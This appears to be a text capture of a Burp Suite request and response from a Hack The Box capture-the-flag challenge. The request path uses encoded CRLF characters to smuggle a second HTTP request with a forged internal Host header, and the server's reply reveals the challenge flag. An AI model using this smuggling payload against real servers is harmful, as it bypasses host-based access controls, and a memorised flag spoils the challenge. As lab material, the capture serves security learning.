 Request
Pretty Raw Hex
\n
1 GET /api/games/click_topia%20HTTP/1.1%0d%0aHost:%20dev.apacheblaze.local%0d%0a%0d%0aGET%20/ HTTP/1.1
2 Host: 94.237.54.48:55239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://94.237.54.48:55239/
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Mar 2024 22:37:26 GMT
3 Server: Apache
4 Content-Type: application/json
5 Content-Length: 44
6 Connection: close
7
8 {
"message":"HTB{1t5_4ll_4b0ut_Th3_Cl1ck5}"
}
9